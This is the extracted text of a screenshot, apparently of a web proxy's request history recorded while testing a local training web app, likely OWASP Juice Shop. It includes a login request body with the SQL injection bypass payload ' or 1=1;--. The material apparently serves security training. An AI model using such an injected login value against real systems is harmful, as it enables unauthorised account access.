 Sites
http://127.0.0.1:3000
{"email":"' or 1=1;--","password":"p"}
History Search Alerts Output WebSockets
Filter: OFF Export
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
216 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/admin/application... 200 OK 13 ms 19 bytes
217 11/07/18 14:01:05 GET http://127.0.0.1:3000/i18n/en.json 200 OK 44 ms 7,406 bytes
219 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/admin/application... 200 OK 44 ms 9,086 bytes
220 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/user/whoami 200 OK 47 ms 11 bytes
222 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/admin/application... 200 OK 71 ms 9,086 bytes
223 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/user/whoami 200 OK 68 ms 11 bytes
224 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/admin/application... 304 Not Modified 72 ms 0 bytes
225 11/07/18 14:01:05 GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 101 Switching Pr... 80 ms 0 bytes
226 11/07/18 14:01:05 GET http://127.0.0.1:3000/api/Challenges/?name... 200 OK 269 ms 551 bytes
228 11/07/18 14:01:05 GET http://127.0.0.1:3000/rest/product/search?q... 200 OK 198 ms 9,139 bytes
230 11/07/18 14:01:05 GET http://127.0.0.1:3000/api/Challenges/?name... 200 OK 28 ms 551 bytes
231 11/07/18 14:01:05 GET http://127.0.0.1:3000/socket.io/?EIO=3&trans... 200 OK 263 ms 3 bytes SetCo
232 11/07/18 14:01:14 POST http://127.0.0.1:3000/rest/user/login 200 OK 26 ms 588 bytes
233 11/07/18 14:01:14 GET http://127.0.0.1:3000/rest/user/whoami 200 OK 9 ms 45 bytes
234 11/07/18 14:01:14 GET http://127.0.0.1:3000/rest/user/whoami 304 Not Modified 16 ms 0 bytes
235 11/07/18 14:01:14 GET http://127.0.0.1:3000/rest/product/search?q... 304 Not Modified 55 ms 0 bytes